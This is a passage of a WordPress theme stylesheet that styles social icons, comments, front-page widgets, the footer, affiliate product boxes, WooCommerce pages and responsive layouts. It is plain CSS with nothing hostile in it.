.social-icons-menu li a[href*="github.com"] {background: #171515;}
.social-icons-menu li a[href*="instagram.com"] {background: #3f729b;}
.social-icons-menu li a[href*="linkedin.com"] {background: #007bb6;}
.social-icons-menu li a[href*="pinterest.com"] {background: #cb2027;}
.social-icons-menu li a[href*="polldaddy.com"] {background: #bc0b0b;}
.social-icons-menu li a[href*="getpocket.com"] {background: #ee4056;}
.social-icons-menu li a[href*="reddit.com"] {background: #ff4500;}
.social-icons-menu li a[href*="spotify.com"] {background: #81b71a;}
.social-icons-menu li a[href*="skype.com"],
.social-icons-menu li a[href*="skype:"] { background: #00aff0;}
.social-icons-menu li a[href*="stumbleupon.com"] {background: #f74425;}
.social-icons-menu li a[href*="tumblr.com"] {background: #32506d;}
.social-icons-menu li a[href*="twitch.tv"] {background: #6441A5;}
.social-icons-menu li a[href*="twitter.com"] {background: #00aced;}
.social-icons-menu li a[href*="vimeo.com"] {background: #aad450;}
.social-icons-menu li a[href*="wordpress.org"] {background: #21759b;}
.social-icons-menu li a[href*="wordpress.com"] {background: #1e8cbe;}
.social-icons-menu li a[href*="youtube.com"] {background: #c4302b;}
.social-icons-menu li a[href*="/feed"],
.social-icons-menu li a[href*="/feed/"],
.social-icons-menu li a[href*="?feed=rss2"],
.social-icons-menu li a[href*="feedburner.google.com"],
.social-icons-menu li a[href*="feedburner.com"] {background: #ee802f;}
.social-icons-menu li a:hover {
    text-decoration: none;
    opacity: 1;
}
.social-icons-menu li a .screen-reader-text {
    display: none;
}
.social-icons-hint {
    font-size: 0.9em;
    background: #121212;
    color: #f9f9f9 !important;
    padding: 0.7em;
    line-height: 1.2em;
}
.social-icons-wrap .social-icons-hint {
    font-size: 0.8em;
    color: #f9f9f9;
    max-width: 300px;
    line-height: 1.2em;
}
/*-- Comments --*/
#comments {
    margin: 1em 0;
}
#comments .comments-title,
#respond #reply-title {
    font-family: Georgia, Arial, Tahoma, sans-serif;
    font-size: 1.4em;
    color: #333;
    line-height: 1.4em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    margin-bottom: 1em;
    padding-bottom: 0.3em;
    border-bottom: 1px dashed #aaa;
}
.woocommerce-Reviews #comments .comments-title,
.woocommerce-Reviews #respond #reply-title {
    border-bottom: none;
}
.commentlist {
    display: block;
    margin: 0;
}
.commentlist .comment {
    display: block;
    margin-bottom: 2em;
    padding: 1em;
    border-top: 1px solid #ddd;
    background: #f5f5f5;
    list-style: none;
    line-height: 1.5em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
}
.comment-author img {
    float: left;
    margin-right: 1em;
    margin-top: -0.1em;
}
.comment-author .fn {
    font-size: 1.1em;
    padding: 0.2em 0;
}
.comment-meta,
.comment-pagination {
    font-size: 0.9em;
}
.comment-author .fn a:link,
.comment-author .fn a:visited {
    text-decoration: underline;
}
#commentform #submit,
.comment-author .fn a:active,
.comment-author .fn a:hover {
    text-decoration: none;
}
.bypostauthor .fn,
.comment-author-admin .fn {
    font-style: italic;
    background: #eee;
    padding: 0.2em 0.6em;
}
.comment-meta {
    margin-bottom: 1.5em;
}
.comment-meta a:active,
.comment-meta a:hover,
.comment-meta a:link,
.comment-meta a:visited {
    color: #666;
}
#comments .children {
    margin-top: 1em;
    margin-left: 1em;
}
#comments .children .comment {
    background: #fff;
    border: 1px solid #ddd;
}
.nocomments {
    color: #444;
    padding: 1em;
}
.commentlist .pingback {
    display: block;
    padding: 0.8em 0;
    border-top: 1px solid #eee;
    list-style: none;
    line-height: 1.3em;
}
/* Comment Pagination */
.comment-pagination .alignleft {
    float: left;
}
.comment-pagination .alignright,
.widget-category-posts .widgettitle .category-archive-link {
    float: right;
}
/* Comment Form */
#respond {
    margin: 2.5em 0 0;
}
#commentform {
    padding: 0;
}
#commentform p {
    margin: 1em 0;
}
#commentform input[type=text],
#commentform textarea {
    display: inline-block;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#commentform label {
    display: block;
    margin: 0.6em 0 0.2em;
}
#commentform #submit {
    display: block;
    font-weight: 700;
    margin-top: 1em;
    padding: 0.55em 1em;
    color: #f9f9f9;
    font-size:18px;
    border: 1px solid rgba(0, 0, 0, 0.4);
    background: #003640;
}
#commentform #submit:hover {
    background: #121212;
    cursor: pointer;
    text-decoration: none;
}
/*-- Front Page Template --*/
.frontpage-magazine-no-widgets,
.frontpage-slider-empty-posts {
    line-height: 1.5em;
    margin-bottom: 1.5em;
}
/* General Widget Styling */
#frontpage-magazine-widgets .widget {
    margin: 0 0 2em;
    padding: 0;
}
#frontpage-magazine-widgets .widget .widgettitle {
    font-family: Arial, Helvetica, sans-serif;
    font-size: 1.05em;
    padding: 0.55em 1em;
    margin: 0 0 1.5em;
    background: #3c3c3c;
    color: #fff;
    -webkit-box-shadow: inset 0 0 1px #bbb;
    box-shadow: inset 0 0 1px #bbb;
    border: 1px solid #3c3c3c;
}
#frontpage-magazine-widgets .widget .widgettitle a:hover {
    color: #fff;
}
/* Front Page Slideshow */
#frontpage-slider-wrap {
    padding: 0;
    margin-bottom: 2em;
}
#frontpage-slider .pmsslide .slide-entry {
    bottom: 1em;
    left: 1em;
    line-height: 1.15em;
    word-wrap: break-word;
    padding: 1em 1.5em;
    color: #fff;
    background: #333;
}
#frontpage-slider .pmsslide img {
    max-width: 1340px;
    max-height: 400px;
}
#frontpage-slider .pmsslide .slide-entry .slide-title {
    font-family: Georgia, Arial, Tahoma, sans-serif;
    font-size: 1.4em;
    font-weight: 700;
    color: #fff;
    line-height: 1.3em;
    -ms-word-wrap: break-word;
    word-wrap: break-word;
    padding: 0.35em 0;
}
.frontpage-slider-controls .pmsflex-direction-nav a:before {
    margin: 0.6em;
    font: 400 22px/1 pmthemes;
    color: #fff;
}
.frontpage-slider-controls .pmsflex-direction-nav a.pmsflex-next:before {
    content: '\e821'}
.frontpage-slider-controls .pmsflex-direction-nav a.pmsflex-prev:before {
    content: '\e822'}
.frontpage-slider-controls .pmsflex-direction-nav a {
    margin: -50px 1em 0 0;
    height: 50px;
    width: 50px;
}
/* Category Posts Widgets */
.widget-category-posts {
    margin-bottom: -1.5em;
}
.widget-category-posts .widgettitle .category-archive-link .genericon-next {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    font-size: 21px;
    font-family: 'pmthemes', sans-serif;
    text-decoration: inherit;
    vertical-align: top;
    content: '\e821';
    margin: -4px -4px 0 0;
}
.widget-category-posts .widgettitle .category-archive-link .genericon-next:hover {
    text-decoration: none;
}
.widget-category-posts .type-post {
    margin: 0;
    padding: 0;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}
.widget-category-posts .more-link:link,
.widget-category-posts .more-link:visited {
    color: #333;
}
.widget-category-posts .more-link:active,
.widget-category-posts .more-link:hover {
    text-decoration: none;
    color: #fff;
    background: #121212;
}
.widget-category-posts .big-post .post-title {
    font-size: 1.35em;
}
.widget-category-posts .big-post .wp-post-image {
    margin: 0 0 .5em;
}
.widget-category-posts .small-post {
    float: left;
    display: block;
    width: 100%;
    margin: 0 0 1em;
    padding: 0 0 1em;
    border-bottom: 1px solid #ddd;
}
.widget-category-posts .small-post .wp-post-image {
    float: left;
    margin: 0.5em 0.95em 0 0;
}
.widget-category-posts .small-post .small-post-content {
    padding: 0.4em 0 0;
}
.widget-category-posts .small-post .post-title {
    border: none;
    margin: 0 0 0.3em;
    padding: 0;
    font-size: 1.05em;
}
.widget-category-posts .small-post .postmeta {
    display: inline;
}
.widget-category-posts .small-post .postmeta .meta-date:before {
    content: '\e802'}
.widget-category-posts .small-post .postmeta .meta-comments:before {
    content: '\e803'}
.widget-category-posts .category-posts-columns .small-post:last-child,
.widget-category-posts .category-posts-grid-row:last-child .small-post,
.widget-category-posts .widget-category-posts-content .small-posts .small-post:last-child {
    border-bottom: none;
}
/* Category Posts Boxed Widget */
#widget-category-posts-boxed .big-post {
    float: left;
    width: 50%;
    padding-right: 1em;
    margin-bottom: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#widget-category-posts-boxed .small-posts {
    width: 50%;
    margin-left: 50%;
    padding-left: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
/* Category Posts Grid Widget */
#widget-category-posts-grid .category-posts-grid-row {
    margin-right: -2em;
}
#widget-category-posts-grid .category-posts-grid-row .big-post,
#widget-category-posts-grid .category-posts-grid-row .small-post-wrap {
    float: left;
    width: 50%;
    padding-right: 2em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#widget-category-posts-grid .category-posts-grid-row .small-post-wrap {
    padding-right: 2em;
}
/* Front Page Category Area Three (two columns) */
#widget-category-posts-columns .category-posts-column-left {
    float: left;
    width: 50%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#widget-category-posts-columns .category-posts-column-right {
    margin-left: 50%;
    width: 50%;
    padding-left: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
#widget-category-posts-columns .category-posts-columns .big-post {
    margin-bottom: 1.5em;
}
/* Single Category Post ) */
#widget-category-posts-single .single-post {
    margin: 0 0 2.2em;
    clear: both;
}
#widget-category-posts-single .single-post .post-title {
    font-size: 1.55em;
}
#widget-category-posts-single .single-post .wp-post-image {
    float: left;
    margin: 1.2em 1em 0.8em 0;
}
#widget-category-posts-single .single-post .more-link {
    margin: 0;
}
/*-- Footer Widget Area --*/
#footer-widgets .widget-post-entries .widget-postmeta {
    color: #ccc;
}
#footer-widgets .widget-posts-entries .widget-postmeta span:before {
    color: #eee;
}
#footer-widgets .widget-recent-comments .comment-content,
#footer-widgets .widget-recent-comments .comment-date {
    color: #ccc;
}
#footer-widgets .widget-tabnavi {
    background: rgba(0, 0, 0, 0.2);
}
#footer-widgets .widget-tabnav li a {
    color: #fff;
    background: 0 0;
    border: none;
}
#footer-widgets .widget-tabnavi li a.current-tab,
#footer-widgets .widget-tabnavi li a:active,
#footer-widgets .widget-tabnavi li a:hover {
    background: rgba(0, 0, 0, 0.2);
}
#footer-widgets-bg {
    background: #333;
    border-top: .5em solid rgba(0, 0, 0, 0.2);
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#footer-widgets {
    padding-top: 1em;
    padding-left: 1em;
}
.footer-widget-column-1 {
    float: left;
    width: 100%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.footer-widget-column-2,
.footer-widget-column-3 {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    padding-right: 1em;
    float: left;
}
.footer-widget-column-2 {
    width: 50%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.footer-widget-column-3 {
    width: 33.33%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.footer-widget-column-4 {
    float: left;
    width: 25%;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
/* Footer Widget Styling */
#footer-widgets .widget {
    background: 0 0;
}
#footer-widgets .widgettitle {
    color: #fff;
    background: rgba(0, 0, 0, 0.2);
    -webkit-box-shadow: inset 0 0 0 1px rgba(255, 255, 255, .03);
    box-shadow: inset 0 0 0 1px rgba(255, 255, 255, .03);
    border: 1px solid rgba(0, 0, 0, 0.2);
}
#footer-widgets .widget ul li {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 0.4em 0;
    margin: 0;
}
#footer-widgets .widget div,
#footer-widgets .widget ul {
    color: #fff;
}
#footer-widgets .widget a:link,
#footer-widgets .widget a:visited {
    color: #ccc;
}
#footer,
#footer-widgets #wp-calendar {
    color: #fff;
}
#footer-text,
#footer-text a:link,
#footer-text a:visited {
    color: #c6c6c6;
}
/*-- Footer --*/
#footer {
    padding: 1.2em;
    background: #121212;
}
.center-ad, .left-ad, .right-ad {
    padding: 0.5em 0 1em;
}
#footer-text {
    float: left;
    font-size: 0.85em;
}
#footer-text a:active,
#footer-text a:hover,
#footernav-menu a:hover {
    text-decoration: underline;
}
/* Footer Navigation Menu */
#footernav-icon {
    display: none;
}
#footernav {
    float: right;
}
#footernav-menu {
    float: left;
    list-style-type: none;
    position: relative;
    font-size: 0.9em;
}
#footernav-menu li {
    float: left;
    position: relative;
    margin-left: 0.65em;
}
#footernav-menu li:before {
    display: inline-block;
    -webkit-font-smoothing: antialiased;
    font: 400 12px/1 pmthemes;
    color: rgba(255, 255, 255, 0.5);
    margin-right: 0.65em;
    content: '\e829'}
#footernav-menu li:first-child:before {
    content: none;
}
#footernav-menu a {
    display: inline-block;
    text-decoration: none;
    font-size: 0.9em;
}
#footernav-menu a:link,
#footernav-menu a:visited {
    color: #c6c6c6;
    text-decoration: none;
}
/*-- Ads --*/
.adtop img {
    height: auto;
    max-width: 100%;
}
.left-ad {
    text-align: left;
}
.center-ad {
    text-align: center;
}
.right-ad {
    text-align: right;
}
.left-adin {
    width: 336px;
    float: left;
    padding: 1.2em 0.5em 0 0;
}
.right-adin {
    width: 336px;
    float: right;
    padding: 0.5em 0 0 0.7em;
}
/*-- 125 Banners --*/
#banner-125 {
    text-align: center;
    display: grid;
    grid-gap: 5px;
    grid-auto-rows: minmax(5px, auto);
    grid-template-columns: repeat(2, 1fr);
}
#banner-125 img {
    border: 1px solid #ddd;
    padding: 5px;
    margin: 7px;
}
#banner-125 img:hover,
.afdsd {
    border: 1px solid #3c3c3c;
}
/*-- Related Posts --*/
.posts-one-column {
    margin: 0 0 1em;
    padding: 0;
    list-style: none;
}
.related-posts-columns.posts-one-column .related-post-column .entry-title {
    display: inline;
    font-size: 1.25em;
    color: #000;
    margin: 0;
    padding: 0;
}
.related-posts-columns.posts-one-column .related-post-column .wp-post-image {
    float: left;
    margin: 0 1em 1em 0;
    padding: 0;
    max-width: 150px;
    outline: #ddd solid 1px;
}
.related-posts-columns.posts-one-column .related-post-column {
    float: left;
    margin-bottom: 1em;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.related-posts-grid {
    margin: 1em 0 0;
}
.afdsd {
    background: #3c3c3c;
    -webkit-box-shadow: 0 0 1px #bbb inset;
    box-shadow: 0 0 1px #bbb inset;
    color: #fff;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 0.9em;
    margin: 2em 0 1em;
    padding: 0.9em;
}
.related-posts-grid .reltitle {
    background: #f5f5f5;
    border: 1px solid #eee;
    color: #222;
    display: inline-block;
    font-size: 1.3em;
    font-weight: 700;
    margin: 0 0 0.75em;
    padding: 0.5em 1.5em;
}
.related-posts-columns {
    margin-right: -1em;
}
.related-posts-columns .related-post-column {
    float: left;
    margin-bottom: 1em;
    padding-right: 1em;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}
.related-posts-one-column .related-post-column {
    width: 100%;
}
.related-posts-two-columns .related-post-column {
    width: 50%;
}
.related-posts-three-columns .related-post-column {
    width: 33.3333333333333%;
}
.related-posts-four-columns .related-post-column {
    width: 25%;
}
.related-posts-four-columns .related-post-column:nth-child(4n+1),
.related-posts-three-columns .related-post-column:nth-child(3n+1),
.related-posts-two-columns .related-post-column:nth-child(2n+1) {
    clear: left;
}
.related-posts-columns .related-post-column .wp-post-image {
    margin: 0 0 0.5em;
    padding: 0;
    outline: #ddd solid 1px;
}
.related-posts-columns .related-post-column .entry-title {
    margin: 0;
    padding: 0;
    font-size: 1.15em;
}
.related-posts-columns .related-post-column .entry-meta {
    margin: 0;
    padding: 0;
    color: #777;
    font-size: 14px;
}
.related-posts-columns .related-post-column .entry-meta .meta-author {
    margin-left: 0.5em;
}
.related-posts-columns .meta-date {
    color: #777;
    font-size: 12px;
}
/* Products */
.prodimg  {
    float:left;
    margin:0.5em 1.5em 1em 0;
    max-width:340px;
    padding:1em;
    text-align:center;
    -webkit-box-shadow: 0 0 5px 4px rgba(191, 191, 191, 1);
    box-shadow: 0 0 5px 4px rgba(191, 191, 191, 1);
}
.prodimg img  {
    height: auto;
    max-width: 100%;
}
.proprice {
    color:#9b0707;
    font-size: 1.85em;
    padding-bottom:10px;
    text-align:center;
}
.wp_automatic_amazon_review {
    min-height: 500px;
}
.buybox {
    text-align:center;
    margin: 40px auto;
    padding: 25px 25px 0 25px;
    max-width: 420px;
    background-color: #ffffcc;
    border: 4px dashed #9b0707;
}
/* Products List */
.shopbttn {
    width:200px;
    max-width: 100%;
    margin-bottom:10px;
}
.buynowrel {
    color:#fff;
    font-size:11px;
    text-transform:uppercase;
    float:right;
    height:15px;
    padding:8px 5px 4px 23px;
    width:auto;
    min-width:60px;
    background: #0071bc url(images/cart.png) 7px no-repeat;
    margin-bottom:10px;
    margin-left:5px;
    border-radius:3px;
    -webkit-box-shadow:0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
}
.buyprice {
    color: #fff;
    font-size:12px;
    text-transform:uppercase;
    float:left;
    height:15px;
    padding:8px 5px 4px 10px;
    width:auto;
    min-width:40px;
    background:#444 ;
    margin-bottom:10px;
    border-radius:3px;
    -webkit-box-shadow:0 6px 6px -6px #777;
    box-shadow: 0 6px 6px -6px #777;
}
.buynowrel:hover {
    background:#22b573 url(images/cart.png) 7px no-repeat;
}
.viewdts{
    margin: -200px auto 0;
    bottom: 10px;
    height: 200px;
    max-width: 200px;
    width: 100%;
    position: relative;
    z-index: 10;
    float:left;
}
.viewdts:hover{
    background: rgba(0, 0, 0, 0.70) url('images/view.png') center center no-repeat;
}
@media only screen and (min-width:60em) {
    .related-posts-four-columns .related-post-column .viewdts {
        margin: -170px auto 0;
        height: 170px;
    }
}
/* Video */
.vidbox {
    margin:1em auto;
    text-align:center;
}
.vids {
    display:inline-block;
    padding:1em;
    -webkit-box-shadow: 0 0 5px 3px rgba(191, 191, 191, 1);
    box-shadow: 0 0 5px 3px rgba(191, 191, 191, 1);
}
.vid-title {
    font-size: 1.35em;
    text-align: center;
}
.play {
    background: url('images/ytplay.png') center center no-repeat;
    margin: -200px 10px 0 0;
    height: 200px;
    position: relative;
    z-index: 10;
}
/*-- WooCommerce --*/
/* Product thumbnails */
.woocommerce ul.products li.product a img {
    margin: 0;
    border: 1px solid #d3ced2;
    padding: 0.35em;
}
.woocommerce ul.products li.product a img:hover {
    border: 1px solid #333;
}
.woocommerce ul.products li.product a:hover {
    text-decoration: underline;
}
.woocommerce ul.products li.product .button {
    font-size: 0.95em;
    margin-top: 0.25em;
    background: #353535;
    color: #f5f5f5;
}
/* Product Content */
.woocommerce div.product .product_title {
    font-size: 1.65em;
    line-height: 1.05em;
    padding: 0 0 0.37em;
    font-weight: 700;
    color: #2c2c2c;
    word-wrap: break-word;
}
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #008000;
    color: #fff;
}
.woocommerce #respond input#submit.alt:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover {
    background-color:#3B5998;
    color:#fff
}
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    margin-bottom: 0.5em;
    color: #A61919;
}
.woocommerce div.product form.cart .variations select {
    padding: 0.3em 0 0.3em 0.5em;
    font-size: 0.95em;
    margin-bottom: 0.3em;
}
.woocommerce div.product div.images .flex-control-thumbs li img {
    width: 85%;
    border: 1px solid #ddd;
    padding: 3px;
    margin: 3px;
}
.related-items {
    background: -webkit-gradient(linear, left top, left bottom, from(#e9eaed), to(#f3f3f3)) rgba(0, 0, 0, 0);
    background: linear-gradient(#e9eaed, #f3f3f3) rgba(0, 0, 0, 0);
    font-size: 1.25em;
    text-transform: uppercase;
    padding: 0.5em;
    margin: 0 0 0.55em;
    color: #2c2c2c;
}
.product-title {
    color: #24445d;
    font-size: 1em;
    font-weight: 500;
}
div.ppt {
    font-size: 22px;
}
.woocommerce #reviews #comments h2,
.woocommerce #commentform label {
    font-size: 20px;
}
/* Product Shop */
.woocommerce .woocommerce-ordering {
    margin: 0 0 1.5em;
}
.woocommerce .woocommerce-ordering select {
    padding: 0.3em 0 0.3em 0.5em;
    font-size: 0.95em;
}
.woocommerce-variation-availability {
    margin: 0.5em 0 0.9em;
}
.woocommerce .quantity .qty {
    padding: 0.45em;
}
/* Product Widgets */
.woocommerce ul.cart_list li,
.woocommerce ul.product_list_widget li {
    margin: 0 auto 8px;
    border-bottom: 1px solid #d3ced2;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    float: left;
    margin-right: 7px;
    width: 74px;
    border: 1px solid #d3ced2;
}
.woocommerce ul.cart_list li dl,
.woocommerce ul.product_list_widget li dl {
    border-left: 0;
    float: left;
    margin: 0;
    padding: 0 0.5em 0 0;
}
.woocommerce .widget_shopping_cart .total,
.woocommerce.widget_shopping_cart .total {
    padding: 0.75em 0;
}
.widget .product-categories li {
    margin: 0;
    padding: 5px;
    border-bottom: 1px solid #d3ced2;
}
.widget .product-categories li:first-child {
    padding-top: 0;
}
.woocommerce ul.products li.product .price {
    color: #3B5998;
    margin-bottom: 0.5em;
    font-size: 0.957em;
}
/* Cart */
.woocommerce-cart table.cart img {
    min-width: 75px;
}
.woocommerce-page #content table.cart td.actions .input-text {
    min-width: 110px;
    margin: 4px;
}
/* Cart Totals */
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
    width: 58%;
}
.woocommerce .cart-collaterals .cart_totals h2 {
    margin: 0.4em 0 0.3em;
}
.woocommerce-cart .cart-collaterals .cart_totals table td,
.woocommerce-cart .cart-collaterals .cart_totals table th {
    padding: 0.45em 0 0.45em 0.7em;
}
/* Checkout */
.woocommerce form .form-row textarea {
    height: 5em;
}
.pmthemes_amazon_disclaimer {
    text-decoration: underline;
    cursor: default;
}
@media only screen and (min-width:80em) {
    .wide-header .site-header .search-form,
    .wide-header .stickynav .search-form {
        right: .05em;
    }
}
/*=== MEDIA QUERIES ===*/
/* Small screens | <1120px */
@media only screen and (max-width:70em) {
    #wrapper, .stickynav {
        width: 94%;
    }
    #logo .site-title {
        float: none;
    }
    #logo .site-description {
        float: none;
        margin: 0.2em 0 0;
        font-size: 1.2em;
    }
    #content {
        width: 67%;
    }
    #sidebar {
        margin-left: 67%;
        width: 33%;
    }
    .widget-category-posts .type-post .post-title {
        font-size: 1.2em;
    }
    .widget-category-posts .small-post .post-title {
        font-size: 1.05em;
    }
    .viewdts{
        width: 120%;
    }
}
/* Smaller screens | <1120px */
@media only screen and (max-width:65em) {
    #wrapper, .stickynav {
        width: 96%;
    }
    #logo .site-description {
        font-size: 1.1em;
    }
    .footer-widgets-ins {
        float: left;
        width: 100%;
        padding-right: 1em;
        -webkit-box-sizing: border-box;
        box-sizing: border-box;
    }
    .footer-widget-column-1 {
        float: none;
        padding-right: 0;
    }
    .footer-widget-column-4 {
        float: left;
        width: 50%;
        padding-right: 0;
        display: inline;
    }
}
@media only screen and (min-width:60em) {
    #sidebar .widget ins {
        width: 300px;
        height: 250px;
        margin: 0 auto;
    }
}
/* Tablets (landscape) | <960px */
@media only screen and (max-width:60em) {
    #wrapper, .stickynav,
    .wide-header #wrap {
        width: 100%;
        margin: 0;
    }
    .wide-header #header {
        max-width: 1152px;
        margin: 1em auto 0;
        padding: 0;
    }
    #header {
        display: inline;
    }
    #content,
    #header-banner,
    #logo,
    #logo .site-logo,
    #sidebar .widget,
    .nav-menu li {
        float: none;
    }
    #header-banner .widget {
        float: none;
        margin: 0.5em;
    }
    #header-banner .widget img {
        float:  none;
        text-align: center;
    }
    #header-banner, #logo {
        max-width: 100%;
        text-align: center;
        margin: 0 auto;
        padding: 0.5em 0;
    }
    #content {
        width: 100%;
    }
    #sidebar {
        clear: both;
        margin: 2em 0 0;
        width: 100%;
    }
    .wide-header .site-header .search-form,
    .wide-header .stickynav .search-form {
        right: 1.05em;
    }
    #frontpage-slider .pmsslide .slide-entry .slide-title {
        font-size: 1.5em;
    }
    #banner-125 {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
    .site-header .search-form,
    .stickynav .search-form {
        top: 0.25em;
        -webkit-transform: translateY(0%);
        transform: translateY(0%);
    }
    .stickynav {
        display: none!important;
    }
    .entry {
        margin: 1.4em 0;
    }
    .comment p, .entry p {
        font-size: 1.175em;
        line-height: 1.655em;
    }
    /* Small menu */
    .menu-toggle {
        cursor: pointer;
        display: inline-block;
        font-family: Arial, Helvetica, sans-serif;
        text-transform: uppercase;
        margin: 0;
    }
    .menu-toggle, .menu-toggle:active,
    .menu-toggle:focus, .menu-toggle:hover {
        background: 0 0;
        border: none;
        color: #fff;
        padding: 10px 20px;
    }
    #header .menu-toggle, #header .menu-toggle:active,
    #header .menu-toggle:focus, #header .menu-toggle:hover {
        padding: 12px 0 0 20px;
    }
    .menu-toggle:focus {
        outline: none;
    }
    .menu-toggle:after {
        float: left;
        content: "\e823";
        font: 400 26px/1 'pmthemes';
        font-size: 26px;
    }
    .menu-text {
        padding: 5px 0 5px 5px;
        font-size: 14px;
        display: inline-block;
    }
    .toggled-on .menu-toggle:after {
        content: "\e824";
    }
    .toggled-on .nav-menu,
    .toggled-on .nav-menu>ul {
        display: block;
        margin-left: 0;
        padding: 0;
        width: 100%;
    }
    .toggled-on .children,
    .toggled-on li {
        display: block;
        border-top: 1px solid rgba(255, 255, 255, .3);
        border-left: 1px solid rgba(255, 255, 255, .3);
    }
    .toggled-on .nav-menu li>ul {
        background-color: transparent;
        display: block;
        float: none;
        margin-left: 20px;
        position: relative;
        left: auto;
        top: auto;
    }
    .toggled-on .nav-menu li>ul a {
        color: #fff;
        width: auto;
    }
    .toggled-on .nav-menu .children a,
    .toggled-on .nav-menu li:hover>a {
        background-color: transparent;
        color: #fff;
    }
    .toggled-on .nav-menu>li a:hover,
    .toggled-on .nav-menu>ul a:hover {
        background-color: #121212;
        color: #fff;
    }
    .toggled-on .nav-menu>li a:focus,
    .toggled-on .nav-menu>ul a:focus {
        background-color: #220e10;
        color: #fff;
    }
    .toggled-on .nav-menu .children,
    .toggled-on .nav-menu .sub-menu {
        background-color: #303030;
        border: 0;
        padding: 0;
    }
    .toggled-on .nav-menu ul ul a,
    .toggled-on ul.nav-menu ul a {
        border-top: 0;
    }
    div.nav-menu>ul,
    ul.nav-menu {
        display: none;
    }
    .widget-category-posts .type-post .post-title {
        font-size: 1.4em;
    }
    .widget-category-posts .small-post .post-title {
        font-size: 1.1em;
    }
    #footer-text {
        margin: 0.2em 2em 1.2em 1em;
        width: 90%;
    }
    #footernav {
        float: left;
        width: 90%;
    }
    .wide-header #footer {
        padding: 1.2em;
    }
    .amzn_wdgt {
        width: 85% !important;
    }
    .scrollToTop {;
        bottom: 50px;
    }
}
/* Tablets (portrait) | <800px */
@media only screen and (max-width:50em) {
    #topnav-icon,
    #topnav-icon:hover:after,
    #topnav-menu a {
        text-decoration: none;
    }
    #logo .site-title {
        font-size: 2.3em;
    }
    #logo .site-description {
        font-size: 1.1em;
    }
    .footer-widgets-ins {
        float: none;
        width: 100%;
        padding-right: 0;
    }
    .footer-widget-column-1,
    .footer-widget-column-2 {
        padding-right: 1em;
    }
    .footer-widget-column-3 {
        float: none;
        width: 100%;
        padding-right: 1em;
    }
    .footer-widget-column-4 {
        float: none;
        width: 100%;
        padding-right: 1em;
        display: block;
    }
    .entry {
        margin: .4em 0;
    }
    .related-posts-four-columns .related-post-column {
        width: 50%;
    }
    .related-posts-four-columns .related-post-column:nth-child(2n+1) {
        clear: left;
    }
    .prodimg  {
        float:none;
        margin:1em;
        max-width:100%;
    }
    /* Mobile Top Navigation */
    /* Reset */
    #topnav,
    #topnav-menu,
    #topnav-menu a,
    #topnav-menu li,
    #topnav-menu ul {
        margin: 0;
        padding: 0;
        position: static;
        float: none;
        display: inline;
        font-size: 1em;
        border: none;
        -webkit-box-shadow: none;
        box-shadow: none;
        background: 0 0;
        top: 0;
        left: 0;
    }
    #topnav {
        float: none;
        width: 100%;
    }
    #topnav-icon {
        display: inline-block;
        padding: 8px 20px;
        font-size: 14px;
        color: #fff;
        background: 0 0;
        border: none;
        text-transform: uppercase;
    }
    #topnav-icon:hover {
        cursor: pointer;
        text-decoration: none;
    }
    #topnav-icon:focus{
        outline: none;
    }
    #topnav-icon:after {
        float: left;
        margin-right: 0.2em;
        -webkit-font-smoothing: antialiased;
        display: inline-block;
        content: '\e823';
        font: 400 24px/1 "pmthemes";
        text-decoration: inherit;
    }
    .active#topnav-icon:after {
        content: '\e824';
    }
    .top-menu-text {
        padding: 3px 0;
        display: inline-block;
    }
    #topnav-menu {
        width: 100%;
        display: none;
        border-top: 1px solid rgba(255, 255, 255, 0.2);
        background: #4a525d;
    }
    #topnav-menu a {
        display: block;
        padding: .7em 1em;
        font-size: 1.15em;
        border-bottom: 1px solid rgba(255, 255, 255, 0.2);
        clear: left;
    }
    #topnav-menu a:hover {
        background: #000;
    }
    #topnav-menu li.current-menu-item a,
    #topnav-menu li.current_page_item a {
        background: #4a525d;
    }
    #topnav-menu .children,
    #topnav-menu .sub-menu {
        border: none;
        display: block;
        position: inherit;
    }
    ul#topnav-menu ul a {
        border-top: none;
        margin: 0 0 0 5px;
        width: 100%;
    }
    #topnav-menu ul ul a {
        border-top: none;
        margin: 0 0 0 12px;
        width: 100%;
    }
    #header-social-icons {
        position: absolute;
        right: 10px;
        top: 2px;
    }
    .comment h1,
    .entry h1 {
        font-size: 2.2em;
    }
    .comment h2,
    .entry h2 {
        font-size: 1.8em;
    }
    .comment h3,
    .entry h3 {
        font-size: 1.4em;
    }
    .entry thead th,
    .entry tr td,
    .entry tr th {
        padding: 0.2em 0.4em;
    }
    .widget-category-posts .type-post .post-title {
        font-size: 1.2em;
    }
